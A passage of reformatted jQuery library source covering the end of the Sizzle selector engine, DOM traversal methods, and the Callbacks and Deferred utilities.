                                  (t =
                                      b || Z.test(o.contains)
                                          ? function (a, b) {
                                                var c = 9 === a.nodeType ? a.documentElement : a,
                                                    d = b && b.parentNode;
                                                return a === d || !(!d || 1 !== d.nodeType || !(c.contains ? c.contains(d) : a.compareDocumentPosition && 16 & a.compareDocumentPosition(d)));
                                            }
                                          : function (a, b) {
                                                if (b) while ((b = b.parentNode)) if (b === a) return !0;
                                                return !1;
                                            }),
                                  (B = b
                                      ? function (a, b) {
                                            if (a === b) return (l = !0), 0;
                                            var d = !a.compareDocumentPosition - !b.compareDocumentPosition;
                                            return d
                                                ? d
                                                : ((d = (a.ownerDocument || a) === (b.ownerDocument || b) ? a.compareDocumentPosition(b) : 1),
                                                  1 & d || (!c.sortDetached && b.compareDocumentPosition(a) === d)
                                                      ? a === n || (a.ownerDocument === v && t(v, a))
                                                          ? -1
                                                          : b === n || (b.ownerDocument === v && t(v, b))
                                                          ? 1
                                                          : k
                                                          ? J(k, a) - J(k, b)
                                                          : 0
                                                      : 4 & d
                                                      ? -1
                                                      : 1);
                                        }
                                      : function (a, b) {
                                            if (a === b) return (l = !0), 0;
                                            var c,
                                                d = 0,
                                                e = a.parentNode,
                                                f = b.parentNode,
                                                g = [a],
                                                h = [b];
                                            if (!e || !f) return a === n ? -1 : b === n ? 1 : e ? -1 : f ? 1 : k ? J(k, a) - J(k, b) : 0;
                                            if (e === f) return ka(a, b);
                                            c = a;
                                            while ((c = c.parentNode)) g.unshift(c);
                                            c = b;
                                            while ((c = c.parentNode)) h.unshift(c);
                                            while (g[d] === h[d]) d++;
                                            return d ? ka(g[d], h[d]) : g[d] === v ? -1 : h[d] === v ? 1 : 0;
                                        }),
                                  n)
                                : n;
                        }),
                        (fa.matches = function (a, b) {
                            return fa(a, null, null, b);
                        }),
                        (fa.matchesSelector = function (a, b) {
                            if (((a.ownerDocument || a) !== n && m(a), (b = b.replace(T, "='$1']")), c.matchesSelector && p && !A[b + " "] && (!r || !r.test(b)) && (!q || !q.test(b))))
                                try {
                                    var d = s.call(a, b);
                                    if (d || c.disconnectedMatch || (a.document && 11 !== a.document.nodeType)) return d;
                                } catch (e) {}
                            return fa(b, n, null, [a]).length > 0;
                        }),
                        (fa.contains = function (a, b) {
                            return (a.ownerDocument || a) !== n && m(a), t(a, b);
                        }),
                        (fa.attr = function (a, b) {
                            (a.ownerDocument || a) !== n && m(a);
                            var e = d.attrHandle[b.toLowerCase()],
                                f = e && D.call(d.attrHandle, b.toLowerCase()) ? e(a, b, !p) : void 0;
                            return void 0 !== f ? f : c.attributes || !p ? a.getAttribute(b) : (f = a.getAttributeNode(b)) && f.specified ? f.value : null;
                        }),
                        (fa.error = function (a) {
                            throw new Error("Syntax error, unrecognized expression: " + a);
                        }),
                        (fa.uniqueSort = function (a) {
                            var b,
                                d = [],
                                e = 0,
                                f = 0;
                            if (((l = !c.detectDuplicates), (k = !c.sortStable && a.slice(0)), a.sort(B), l)) {
                                while ((b = a[f++])) b === a[f] && (e = d.push(f));
                                while (e--) a.splice(d[e], 1);
                            }
                            return (k = null), a;
                        }),
                        (e = fa.getText = function (a) {
                            var b,
                                c = "",
                                d = 0,
                                f = a.nodeType;
                            if (f) {
                                if (1 === f || 9 === f || 11 === f) {
                                    if ("string" == typeof a.textContent) return a.textContent;
                                    for (a = a.firstChild; a; a = a.nextSibling) c += e(a);
                                } else if (3 === f || 4 === f) return a.nodeValue;
                            } else while ((b = a[d++])) c += e(b);
                            return c;
                        }),
                        (d = fa.selectors = {
                            cacheLength: 50,
                            createPseudo: ha,
                            match: W,
                            attrHandle: {},
                            find: {},
                            relative: { ">": { dir: "parentNode", first: !0 }, " ": { dir: "parentNode" }, "+": { dir: "previousSibling", first: !0 }, "~": { dir: "previousSibling" } },
                            preFilter: {
                                ATTR: function (a) {
                                    return (a[1] = a[1].replace(ba, ca)), (a[3] = (a[3] || a[4] || a[5] || "").replace(ba, ca)), "~=" === a[2] && (a[3] = " " + a[3] + " "), a.slice(0, 4);
                                },
                                CHILD: function (a) {
                                    return (
                                        (a[1] = a[1].toLowerCase()),
                                        "nth" === a[1].slice(0, 3)
                                            ? (a[3] || fa.error(a[0]), (a[4] = +(a[4] ? a[5] + (a[6] || 1) : 2 * ("even" === a[3] || "odd" === a[3]))), (a[5] = +(a[7] + a[8] || "odd" === a[3])))
                                            : a[3] && fa.error(a[0]),
                                        a
                                    );
                                },
                                PSEUDO: function (a) {
                                    var b,
                                        c = !a[6] && a[2];
                                    return W.CHILD.test(a[0])
                                        ? null
                                        : (a[3] ? (a[2] = a[4] || a[5] || "") : c && U.test(c) && (b = g(c, !0)) && (b = c.indexOf(")", c.length - b) - c.length) && ((a[0] = a[0].slice(0, b)), (a[2] = c.slice(0, b))), a.slice(0, 3));
                                },
                            },
                            filter: {
                                TAG: function (a) {
                                    var b = a.replace(ba, ca).toLowerCase();
                                    return "*" === a
                                        ? function () {
                                              return !0;
                                          }
                                        : function (a) {
                                              return a.nodeName && a.nodeName.toLowerCase() === b;
                                          };
                                },
                                CLASS: function (a) {
                                    var b = y[a + " "];
                                    return (
                                        b ||
                                        ((b = new RegExp("(^|" + L + ")" + a + "(" + L + "|$)")) &&
                                            y(a, function (a) {
                                                return b.test(("string" == typeof a.className && a.className) || ("undefined" != typeof a.getAttribute && a.getAttribute("class")) || "");
                                            }))
                                    );
                                },
                                ATTR: function (a, b, c) {
                                    return function (d) {
                                        var e = fa.attr(d, a);
                                        return null == e
                                            ? "!=" === b
                                            : b
                                            ? ((e += ""),
                                              "=" === b
                                                  ? e === c
                                                  : "!=" === b
                                                  ? e !== c
                                                  : "^=" === b
                                                  ? c && 0 === e.indexOf(c)
                                                  : "*=" === b
                                                  ? c && e.indexOf(c) > -1
                                                  : "$=" === b
                                                  ? c && e.slice(-c.length) === c
                                                  : "~=" === b
                                                  ? (" " + e.replace(P, " ") + " ").indexOf(c) > -1
                                                  : "|=" === b
                                                  ? e === c || e.slice(0, c.length + 1) === c + "-"
                                                  : !1)
                                            : !0;
                                    };
                                },
                                CHILD: function (a, b, c, d, e) {
                                    var f = "nth" !== a.slice(0, 3),
                                        g = "last" !== a.slice(-4),
                                        h = "of-type" === b;
                                    return 1 === d && 0 === e
                                        ? function (a) {
                                              return !!a.parentNode;
                                          }
                                        : function (b, c, i) {
                                              var j,
                                                  k,
                                                  l,
                                                  m,
                                                  n,
                                                  o,
                                                  p = f !== g ? "nextSibling" : "previousSibling",
                                                  q = b.parentNode,
                                                  r = h && b.nodeName.toLowerCase(),
                                                  s = !i && !h,
                                                  t = !1;
                                              if (q) {
                                                  if (f) {
                                                      while (p) {
                                                          m = b;
                                                          while ((m = m[p])) if (h ? m.nodeName.toLowerCase() === r : 1 === m.nodeType) return !1;
                                                          o = p = "only" === a && !o && "nextSibling";
                                                      }
                                                      return !0;
                                                  }
                                                  if (((o = [g ? q.firstChild : q.lastChild]), g && s)) {
                                                      (m = q), (l = m[u] || (m[u] = {})), (k = l[m.uniqueID] || (l[m.uniqueID] = {})), (j = k[a] || []), (n = j[0] === w && j[1]), (t = n && j[2]), (m = n && q.childNodes[n]);
                                                      while ((m = (++n && m && m[p]) || (t = n = 0) || o.pop()))
                                                          if (1 === m.nodeType && ++t && m === b) {
                                                              k[a] = [w, n, t];
                                                              break;
                                                          }
                                                  } else if ((s && ((m = b), (l = m[u] || (m[u] = {})), (k = l[m.uniqueID] || (l[m.uniqueID] = {})), (j = k[a] || []), (n = j[0] === w && j[1]), (t = n)), t === !1))
                                                      while ((m = (++n && m && m[p]) || (t = n = 0) || o.pop()))
                                                          if ((h ? m.nodeName.toLowerCase() === r : 1 === m.nodeType) && ++t && (s && ((l = m[u] || (m[u] = {})), (k = l[m.uniqueID] || (l[m.uniqueID] = {})), (k[a] = [w, t])), m === b))
                                                              break;
                                                  return (t -= e), t === d || (t % d === 0 && t / d >= 0);
                                              }
                                          };
                                },
                                PSEUDO: function (a, b) {
                                    var c,
                                        e = d.pseudos[a] || d.setFilters[a.toLowerCase()] || fa.error("unsupported pseudo: " + a);
                                    return e[u]
                                        ? e(b)
                                        : e.length > 1
                                        ? ((c = [a, a, "", b]),
                                          d.setFilters.hasOwnProperty(a.toLowerCase())
                                              ? ha(function (a, c) {
                                                    var d,
                                                        f = e(a, b),
                                                        g = f.length;
                                                    while (g--) (d = J(a, f[g])), (a[d] = !(c[d] = f[g]));
                                                })
                                              : function (a) {
                                                    return e(a, 0, c);
                                                })
                                        : e;
                                },
                            },
                            pseudos: {
                                not: ha(function (a) {
                                    var b = [],
                                        c = [],
                                        d = h(a.replace(Q, "$1"));
                                    return d[u]
                                        ? ha(function (a, b, c, e) {
                                              var f,
                                                  g = d(a, null, e, []),
                                                  h = a.length;
                                              while (h--) (f = g[h]) && (a[h] = !(b[h] = f));
                                          })
                                        : function (a, e, f) {
                                              return (b[0] = a), d(b, null, f, c), (b[0] = null), !c.pop();
                                          };
                                }),
                                has: ha(function (a) {
                                    return function (b) {
                                        return fa(a, b).length > 0;
                                    };
                                }),
                                contains: ha(function (a) {
                                    return (
                                        (a = a.replace(ba, ca)),
                                        function (b) {
                                            return (b.textContent || b.innerText || e(b)).indexOf(a) > -1;
                                        }
                                    );
                                }),
                                lang: ha(function (a) {
                                    return (
                                        V.test(a || "") || fa.error("unsupported lang: " + a),
                                        (a = a.replace(ba, ca).toLowerCase()),
                                        function (b) {
                                            var c;
                                            do if ((c = p ? b.lang : b.getAttribute("xml:lang") || b.getAttribute("lang"))) return (c = c.toLowerCase()), c === a || 0 === c.indexOf(a + "-");
                                            while ((b = b.parentNode) && 1 === b.nodeType);
                                            return !1;
                                        }
                                    );
                                }),
                                target: function (b) {
                                    var c = a.location && a.location.hash;
                                    return c && c.slice(1) === b.id;
                                },
                                root: function (a) {
                                    return a === o;
                                },
                                focus: function (a) {
                                    return a === n.activeElement && (!n.hasFocus || n.hasFocus()) && !!(a.type || a.href || ~a.tabIndex);
                                },
                                enabled: function (a) {
                                    return a.disabled === !1;
                                },
                                disabled: function (a) {
                                    return a.disabled === !0;
                                },
                                checked: function (a) {
                                    var b = a.nodeName.toLowerCase();
                                    return ("input" === b && !!a.checked) || ("option" === b && !!a.selected);
                                },
                                selected: function (a) {
                                    return a.parentNode && a.parentNode.selectedIndex, a.selected === !0;
                                },
                                empty: function (a) {
                                    for (a = a.firstChild; a; a = a.nextSibling) if (a.nodeType < 6) return !1;
                                    return !0;
                                },
                                parent: function (a) {
                                    return !d.pseudos.empty(a);
                                },
                                header: function (a) {
                                    return Y.test(a.nodeName);
                                },
                                input: function (a) {
                                    return X.test(a.nodeName);
                                },
                                button: function (a) {
                                    var b = a.nodeName.toLowerCase();
                                    return ("input" === b && "button" === a.type) || "button" === b;
                                },
                                text: function (a) {
                                    var b;
                                    return "input" === a.nodeName.toLowerCase() && "text" === a.type && (null == (b = a.getAttribute("type")) || "text" === b.toLowerCase());
                                },
                                first: na(function () {
                                    return [0];
                                }),
                                last: na(function (a, b) {
                                    return [b - 1];
                                }),
                                eq: na(function (a, b, c) {
                                    return [0 > c ? c + b : c];
                                }),
                                even: na(function (a, b) {
                                    for (var c = 0; b > c; c += 2) a.push(c);
                                    return a;
                                }),
                                odd: na(function (a, b) {
                                    for (var c = 1; b > c; c += 2) a.push(c);
                                    return a;
                                }),
                                lt: na(function (a, b, c) {
                                    for (var d = 0 > c ? c + b : c; --d >= 0; ) a.push(d);
                                    return a;
                                }),
                                gt: na(function (a, b, c) {
                                    for (var d = 0 > c ? c + b : c; ++d < b; ) a.push(d);
                                    return a;
                                }),
                            },
                        }),
                        (d.pseudos.nth = d.pseudos.eq);
                    for (b in { radio: !0, checkbox: !0, file: !0, password: !0, image: !0 }) d.pseudos[b] = la(b);
                    for (b in { submit: !0, reset: !0 }) d.pseudos[b] = ma(b);
                    function pa() {}
                    (pa.prototype = d.filters = d.pseudos),
                        (d.setFilters = new pa()),
                        (g = fa.tokenize = function (a, b) {
                            var c,
                                e,
                                f,
                                g,
                                h,
                                i,
                                j,
                                k = z[a + " "];
                            if (k) return b ? 0 : k.slice(0);
                            (h = a), (i = []), (j = d.preFilter);
                            while (h) {
                                (c && !(e = R.exec(h))) || (e && (h = h.slice(e[0].length) || h), i.push((f = []))), (c = !1), (e = S.exec(h)) && ((c = e.shift()), f.push({ value: c, type: e[0].replace(Q, " ") }), (h = h.slice(c.length)));
                                for (g in d.filter) !(e = W[g].exec(h)) || (j[g] && !(e = j[g](e))) || ((c = e.shift()), f.push({ value: c, type: g, matches: e }), (h = h.slice(c.length)));
                                if (!c) break;
                            }
                            return b ? h.length : h ? fa.error(a) : z(a, i).slice(0);
                        });
                    function qa(a) {
                        for (var b = 0, c = a.length, d = ""; c > b; b++) d += a[b].value;
                        return d;
                    }
                    function ra(a, b, c) {
                        var d = b.dir,
                            e = c && "parentNode" === d,
                            f = x++;
                        return b.first
                            ? function (b, c, f) {
                                  while ((b = b[d])) if (1 === b.nodeType || e) return a(b, c, f);
                              }
                            : function (b, c, g) {
                                  var h,
                                      i,
                                      j,
                                      k = [w, f];
                                  if (g) {
                                      while ((b = b[d])) if ((1 === b.nodeType || e) && a(b, c, g)) return !0;
                                  } else
                                      while ((b = b[d]))
                                          if (1 === b.nodeType || e) {
                                              if (((j = b[u] || (b[u] = {})), (i = j[b.uniqueID] || (j[b.uniqueID] = {})), (h = i[d]) && h[0] === w && h[1] === f)) return (k[2] = h[2]);
                                              if (((i[d] = k), (k[2] = a(b, c, g)))) return !0;
                                          }
                              };
                    }
                    function sa(a) {
                        return a.length > 1
                            ? function (b, c, d) {
                                  var e = a.length;
                                  while (e--) if (!a[e](b, c, d)) return !1;
                                  return !0;
                              }
                            : a[0];
                    }
                    function ta(a, b, c) {
                        for (var d = 0, e = b.length; e > d; d++) fa(a, b[d], c);
                        return c;
                    }
                    function ua(a, b, c, d, e) {
                        for (var f, g = [], h = 0, i = a.length, j = null != b; i > h; h++) (f = a[h]) && ((c && !c(f, d, e)) || (g.push(f), j && b.push(h)));
                        return g;
                    }
                    function va(a, b, c, d, e, f) {
                        return (
                            d && !d[u] && (d = va(d)),
                            e && !e[u] && (e = va(e, f)),
                            ha(function (f, g, h, i) {
                                var j,
                                    k,
                                    l,
                                    m = [],
                                    n = [],
                                    o = g.length,
                                    p = f || ta(b || "*", h.nodeType ? [h] : h, []),
                                    q = !a || (!f && b) ? p : ua(p, m, a, h, i),
                                    r = c ? (e || (f ? a : o || d) ? [] : g) : q;
                                if ((c && c(q, r, h, i), d)) {
                                    (j = ua(r, n)), d(j, [], h, i), (k = j.length);
                                    while (k--) (l = j[k]) && (r[n[k]] = !(q[n[k]] = l));
                                }
                                if (f) {
                                    if (e || a) {
                                        if (e) {
                                            (j = []), (k = r.length);
                                            while (k--) (l = r[k]) && j.push((q[k] = l));
                                            e(null, (r = []), j, i);
                                        }
                                        k = r.length;
                                        while (k--) (l = r[k]) && (j = e ? J(f, l) : m[k]) > -1 && (f[j] = !(g[j] = l));
                                    }
                                } else (r = ua(r === g ? r.splice(o, r.length) : r)), e ? e(null, g, r, i) : H.apply(g, r);
                            })
                        );
                    }
                    function wa(a) {
                        for (
                            var b,
                                c,
                                e,
                                f = a.length,
                                g = d.relative[a[0].type],
                                h = g || d.relative[" "],
                                i = g ? 1 : 0,
                                k = ra(
                                    function (a) {
                                        return a === b;
                                    },
                                    h,
                                    !0
                                ),
                                l = ra(
                                    function (a) {
                                        return J(b, a) > -1;
                                    },
                                    h,
                                    !0
                                ),
                                m = [
                                    function (a, c, d) {
                                        var e = (!g && (d || c !== j)) || ((b = c).nodeType ? k(a, c, d) : l(a, c, d));
                                        return (b = null), e;
                                    },
                                ];
                            f > i;
                            i++
                        )
                            if ((c = d.relative[a[i].type])) m = [ra(sa(m), c)];
                            else {
                                if (((c = d.filter[a[i].type].apply(null, a[i].matches)), c[u])) {
                                    for (e = ++i; f > e; e++) if (d.relative[a[e].type]) break;
                                    return va(
                                        i > 1 && sa(m),
                                        i > 1 && qa(a.slice(0, i - 1).concat({ value: " " === a[i - 2].type ? "*" : "" })).replace(Q, "$1"),
                                        c,
                                        e > i && wa(a.slice(i, e)),
                                        f > e && wa((a = a.slice(e))),
                                        f > e && qa(a)
                                    );
                                }
                                m.push(c);
                            }
                        return sa(m);
                    }
                    function xa(a, b) {
                        var c = b.length > 0,
                            e = a.length > 0,
                            f = function (f, g, h, i, k) {
                                var l,
                                    o,
                                    q,
                                    r = 0,
                                    s = "0",
                                    t = f && [],
                                    u = [],
                                    v = j,
                                    x = f || (e && d.find.TAG("*", k)),
                                    y = (w += null == v ? 1 : Math.random() || 0.1),
                                    z = x.length;
                                for (k && (j = g === n || g || k); s !== z && null != (l = x[s]); s++) {
                                    if (e && l) {
                                        (o = 0), g || l.ownerDocument === n || (m(l), (h = !p));
                                        while ((q = a[o++]))
                                            if (q(l, g || n, h)) {
                                                i.push(l);
                                                break;
                                            }
                                        k && (w = y);
                                    }
                                    c && ((l = !q && l) && r--, f && t.push(l));
                                }
                                if (((r += s), c && s !== r)) {
                                    o = 0;
                                    while ((q = b[o++])) q(t, u, g, h);
                                    if (f) {
                                        if (r > 0) while (s--) t[s] || u[s] || (u[s] = F.call(i));
                                        u = ua(u);
                                    }
                                    H.apply(i, u), k && !f && u.length > 0 && r + b.length > 1 && fa.uniqueSort(i);
                                }
                                return k && ((w = y), (j = v)), t;
                            };
                        return c ? ha(f) : f;
                    }
                    return (
                        (h = fa.compile = function (a, b) {
                            var c,
                                d = [],
                                e = [],
                                f = A[a + " "];
                            if (!f) {
                                b || (b = g(a)), (c = b.length);
                                while (c--) (f = wa(b[c])), f[u] ? d.push(f) : e.push(f);
                                (f = A(a, xa(e, d))), (f.selector = a);
                            }
                            return f;
                        }),
                        (i = fa.select = function (a, b, e, f) {
                            var i,
                                j,
                                k,
                                l,
                                m,
                                n = "function" == typeof a && a,
                                o = !f && g((a = n.selector || a));
                            if (((e = e || []), 1 === o.length)) {
                                if (((j = o[0] = o[0].slice(0)), j.length > 2 && "ID" === (k = j[0]).type && c.getById && 9 === b.nodeType && p && d.relative[j[1].type])) {
                                    if (((b = (d.find.ID(k.matches[0].replace(ba, ca), b) || [])[0]), !b)) return e;
                                    n && (b = b.parentNode), (a = a.slice(j.shift().value.length));
                                }
                                i = W.needsContext.test(a) ? 0 : j.length;
                                while (i--) {
                                    if (((k = j[i]), d.relative[(l = k.type)])) break;
                                    if ((m = d.find[l]) && (f = m(k.matches[0].replace(ba, ca), (_.test(j[0].type) && oa(b.parentNode)) || b))) {
                                        if ((j.splice(i, 1), (a = f.length && qa(j)), !a)) return H.apply(e, f), e;
                                        break;
                                    }
                                }
                            }
                            return (n || h(a, o))(f, b, !p, e, !b || (_.test(a) && oa(b.parentNode)) || b), e;
                        }),
                        (c.sortStable = u.split("").sort(B).join("") === u),
                        (c.detectDuplicates = !!l),
                        m(),
                        (c.sortDetached = ia(function (a) {
                            return 1 & a.compareDocumentPosition(n.createElement("div"));
                        })),
                        ia(function (a) {
                            return (a.innerHTML = "<a href='#'></a>"), "#" === a.firstChild.getAttribute("href");
                        }) ||
                            ja("type|href|height|width", function (a, b, c) {
                                return c ? void 0 : a.getAttribute(b, "type" === b.toLowerCase() ? 1 : 2);
                            }),
                        (c.attributes &&
                            ia(function (a) {
                                return (a.innerHTML = "<input/>"), a.firstChild.setAttribute("value", ""), "" === a.firstChild.getAttribute("value");
                            })) ||
                            ja("value", function (a, b, c) {
                                return c || "input" !== a.nodeName.toLowerCase() ? void 0 : a.defaultValue;
                            }),
                        ia(function (a) {
                            return null == a.getAttribute("disabled");
                        }) ||
                            ja(K, function (a, b, c) {
                                var d;
                                return c ? void 0 : a[b] === !0 ? b.toLowerCase() : (d = a.getAttributeNode(b)) && d.specified ? d.value : null;
                            }),
                        fa
                    );
                })(a);
                (n.find = t), (n.expr = t.selectors), (n.expr[":"] = n.expr.pseudos), (n.uniqueSort = n.unique = t.uniqueSort), (n.text = t.getText), (n.isXMLDoc = t.isXML), (n.contains = t.contains);
                var u = function (a, b, c) {
                        var d = [],
                            e = void 0 !== c;
                        while ((a = a[b]) && 9 !== a.nodeType)
                            if (1 === a.nodeType) {
                                if (e && n(a).is(c)) break;
                                d.push(a);
                            }
                        return d;
                    },
                    v = function (a, b) {
                        for (var c = []; a; a = a.nextSibling) 1 === a.nodeType && a !== b && c.push(a);
                        return c;
                    },
                    w = n.expr.match.needsContext,
                    x = /^<([\w-]+)\s*\/?>(?:<\/\1>|)$/,
                    y = /^.[^:#\[\.,]*$/;
                function z(a, b, c) {
                    if (n.isFunction(b))
                        return n.grep(a, function (a, d) {
                            return !!b.call(a, d, a) !== c;
                        });
                    if (b.nodeType)
                        return n.grep(a, function (a) {
                            return (a === b) !== c;
                        });
                    if ("string" == typeof b) {
                        if (y.test(b)) return n.filter(b, a, c);
                        b = n.filter(b, a);
                    }
                    return n.grep(a, function (a) {
                        return h.call(b, a) > -1 !== c;
                    });
                }
                (n.filter = function (a, b, c) {
                    var d = b[0];
                    return (
                        c && (a = ":not(" + a + ")"),
                        1 === b.length && 1 === d.nodeType
                            ? n.find.matchesSelector(d, a)
                                ? [d]
                                : []
                            : n.find.matches(
                                  a,
                                  n.grep(b, function (a) {
                                      return 1 === a.nodeType;
                                  })
                              )
                    );
                }),
                    n.fn.extend({
                        find: function (a) {
                            var b,
                                c = this.length,
                                d = [],
                                e = this;
                            if ("string" != typeof a)
                                return this.pushStack(
                                    n(a).filter(function () {
                                        for (b = 0; c > b; b++) if (n.contains(e[b], this)) return !0;
                                    })
                                );
                            for (b = 0; c > b; b++) n.find(a, e[b], d);
                            return (d = this.pushStack(c > 1 ? n.unique(d) : d)), (d.selector = this.selector ? this.selector + " " + a : a), d;
                        },
                        filter: function (a) {
                            return this.pushStack(z(this, a || [], !1));
                        },
                        not: function (a) {
                            return this.pushStack(z(this, a || [], !0));
                        },
                        is: function (a) {
                            return !!z(this, "string" == typeof a && w.test(a) ? n(a) : a || [], !1).length;
                        },
                    });
                var A,
                    B = /^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]*))$/,
                    C = (n.fn.init = function (a, b, c) {
                        var e, f;
                        if (!a) return this;
                        if (((c = c || A), "string" == typeof a)) {
                            if (((e = "<" === a[0] && ">" === a[a.length - 1] && a.length >= 3 ? [null, a, null] : B.exec(a)), !e || (!e[1] && b))) return !b || b.jquery ? (b || c).find(a) : this.constructor(b).find(a);
                            if (e[1]) {
                                if (((b = b instanceof n ? b[0] : b), n.merge(this, n.parseHTML(e[1], b && b.nodeType ? b.ownerDocument || b : d, !0)), x.test(e[1]) && n.isPlainObject(b)))
                                    for (e in b) n.isFunction(this[e]) ? this[e](b[e]) : this.attr(e, b[e]);
                                return this;
                            }
                            return (f = d.getElementById(e[2])), f && f.parentNode && ((this.length = 1), (this[0] = f)), (this.context = d), (this.selector = a), this;
                        }
                        return a.nodeType
                            ? ((this.context = this[0] = a), (this.length = 1), this)
                            : n.isFunction(a)
                            ? void 0 !== c.ready
                                ? c.ready(a)
                                : a(n)
                            : (void 0 !== a.selector && ((this.selector = a.selector), (this.context = a.context)), n.makeArray(a, this));
                    });
                (C.prototype = n.fn), (A = n(d));
                var D = /^(?:parents|prev(?:Until|All))/,
                    E = { children: !0, contents: !0, next: !0, prev: !0 };
                n.fn.extend({
                    has: function (a) {
                        var b = n(a, this),
                            c = b.length;
                        return this.filter(function () {
                            for (var a = 0; c > a; a++) if (n.contains(this, b[a])) return !0;
                        });
                    },
                    closest: function (a, b) {
                        for (var c, d = 0, e = this.length, f = [], g = w.test(a) || "string" != typeof a ? n(a, b || this.context) : 0; e > d; d++)
                            for (c = this[d]; c && c !== b; c = c.parentNode)
                                if (c.nodeType < 11 && (g ? g.index(c) > -1 : 1 === c.nodeType && n.find.matchesSelector(c, a))) {
                                    f.push(c);
                                    break;
                                }
                        return this.pushStack(f.length > 1 ? n.uniqueSort(f) : f);
                    },
                    index: function (a) {
                        return a ? ("string" == typeof a ? h.call(n(a), this[0]) : h.call(this, a.jquery ? a[0] : a)) : this[0] && this[0].parentNode ? this.first().prevAll().length : -1;
                    },
                    add: function (a, b) {
                        return this.pushStack(n.uniqueSort(n.merge(this.get(), n(a, b))));
                    },
                    addBack: function (a) {
                        return this.add(null == a ? this.prevObject : this.prevObject.filter(a));
                    },
                });
                function F(a, b) {
                    while ((a = a[b]) && 1 !== a.nodeType);
                    return a;
                }
                n.each(
                    {
                        parent: function (a) {
                            var b = a.parentNode;
                            return b && 11 !== b.nodeType ? b : null;
                        },
                        parents: function (a) {
                            return u(a, "parentNode");
                        },
                        parentsUntil: function (a, b, c) {
                            return u(a, "parentNode", c);
                        },
                        next: function (a) {
                            return F(a, "nextSibling");
                        },
                        prev: function (a) {
                            return F(a, "previousSibling");
                        },
                        nextAll: function (a) {
                            return u(a, "nextSibling");
                        },
                        prevAll: function (a) {
                            return u(a, "previousSibling");
                        },
                        nextUntil: function (a, b, c) {
                            return u(a, "nextSibling", c);
                        },
                        prevUntil: function (a, b, c) {
                            return u(a, "previousSibling", c);
                        },
                        siblings: function (a) {
                            return v((a.parentNode || {}).firstChild, a);
                        },
                        children: function (a) {
                            return v(a.firstChild);
                        },
                        contents: function (a) {
                            return a.contentDocument || n.merge([], a.childNodes);
                        },
                    },
                    function (a, b) {
                        n.fn[a] = function (c, d) {
                            var e = n.map(this, b, c);
                            return "Until" !== a.slice(-5) && (d = c), d && "string" == typeof d && (e = n.filter(d, e)), this.length > 1 && (E[a] || n.uniqueSort(e), D.test(a) && e.reverse()), this.pushStack(e);
                        };
                    }
                );
                var G = /\S+/g;
                function H(a) {
                    var b = {};
                    return (
                        n.each(a.match(G) || [], function (a, c) {
                            b[c] = !0;
                        }),
                        b
                    );
                }
                (n.Callbacks = function (a) {
                    a = "string" == typeof a ? H(a) : n.extend({}, a);
                    var b,
                        c,
                        d,
                        e,
                        f = [],
                        g = [],
                        h = -1,
                        i = function () {
                            for (e = a.once, d = b = !0; g.length; h = -1) {
                                c = g.shift();
                                while (++h < f.length) f[h].apply(c[0], c[1]) === !1 && a.stopOnFalse && ((h = f.length), (c = !1));
                            }
                            a.memory || (c = !1), (b = !1), e && (f = c ? [] : "");
                        },
                        j = {
                            add: function () {
                                return (
                                    f &&
                                        (c && !b && ((h = f.length - 1), g.push(c)),
                                        (function d(b) {
                                            n.each(b, function (b, c) {
                                                n.isFunction(c) ? (a.unique && j.has(c)) || f.push(c) : c && c.length && "string" !== n.type(c) && d(c);
                                            });
                                        })(arguments),
                                        c && !b && i()),
                                    this
                                );
                            },
                            remove: function () {
                                return (
                                    n.each(arguments, function (a, b) {
                                        var c;
                                        while ((c = n.inArray(b, f, c)) > -1) f.splice(c, 1), h >= c && h--;
                                    }),
                                    this
                                );
                            },
                            has: function (a) {
                                return a ? n.inArray(a, f) > -1 : f.length > 0;
                            },
                            empty: function () {
                                return f && (f = []), this;
                            },
                            disable: function () {
                                return (e = g = []), (f = c = ""), this;
                            },
                            disabled: function () {
                                return !f;
                            },
                            lock: function () {
                                return (e = g = []), c || (f = c = ""), this;
                            },
                            locked: function () {
                                return !!e;
                            },
                            fireWith: function (a, c) {
                                return e || ((c = c || []), (c = [a, c.slice ? c.slice() : c]), g.push(c), b || i()), this;
                            },
                            fire: function () {
                                return j.fireWith(this, arguments), this;
                            },
                            fired: function () {
                                return !!d;
                            },
                        };
                    return j;
                }),
                    n.extend({
                        Deferred: function (a) {
                            var b = [
                                    ["resolve", "done", n.Callbacks("once memory"), "resolved"],
                                    ["reject", "fail", n.Callbacks("once memory"), "rejected"],
                                    ["notify", "progress", n.Callbacks("memory")],
                                ],
                                c = "pending",
                                d = {
                                    state: function () {
                                        return c;
                                    },
                                    always: function () {
                                        return e.done(arguments).fail(arguments), this;
                                    },
                                    then: function () {
                                        var a = arguments;
                                        return n
                                            .Deferred(function (c) {
                                                n.each(b, function (b, f) {
                                                    var g = n.isFunction(a[b]) && a[b];
                                                    e[f[1]](function () {
                                                        var a = g && g.apply(this, arguments);
                                                        a && n.isFunction(a.promise) ? a.promise().progress(c.notify).done(c.resolve).fail(c.reject) : c[f[0] + "With"](this === d ? c.promise() : this, g ? [a] : arguments);
                                                    });
                                                }),
                                                    (a = null);
                                            })
                                            .promise();
                                    },
                                    promise: function (a) {
                                        return null != a ? n.extend(a, d) : d;
                                    },
                                },
                                e = {};
                            return (
                                (d.pipe = d.then),
                                n.each(b, function (a, f) {
                                    var g = f[2],
                                        h = f[3];
                                    (d[f[1]] = g.add),
                                        h &&
                                            g.add(
                                                function () {
                                                    c = h;
                                                },
                                                b[1 ^ a][2].disable,
                                                b[2][2].lock
                                            ),
                                        (e[f[0]] = function () {
                                            return e[f[0] + "With"](this === e ? d : this, arguments), this;
                                        }),
                                        (e[f[0] + "With"] = g.fireWith);
                                }),
                                d.promise(e),
                                a && a.call(e, e),
                                e
                            );
                        },
                        when: function (a) {
                            var b = 0,
                                c = e.call(arguments),
                                d = c.length,
                                f = 1 !== d || (a && n.isFunction(a.promise)) ? d : 0,
                                g = 1 === f ? a : n.Deferred(),
                                h = function (a, b, c) {
                                    return function (d) {
                                        (b[a] = this), (c[a] = arguments.length > 1 ? e.call(arguments) : d), c === i ? g.notifyWith(b, c) : --f || g.resolveWith(b, c);
                                    };
                                },
                                i,
                                j,
                                k;
                            if (d > 1) for (i = new Array(d), j = new Array(d), k = new Array(d); d > b; b++) c[b] && n.isFunction(c[b].promise) ? c[b].promise().progress(h(b, j, i)).done(h(b, k, c)).fail(g.reject) : --f;
                            return f || g.resolveWith(k, c), g.promise();
                        },
                    });
                var I;
                (n.fn.ready = function (a) {
                    return n.ready.promise().done(a), this;
                }),
                    n.extend({
                        isReady: !1,
                        readyWait: 1,
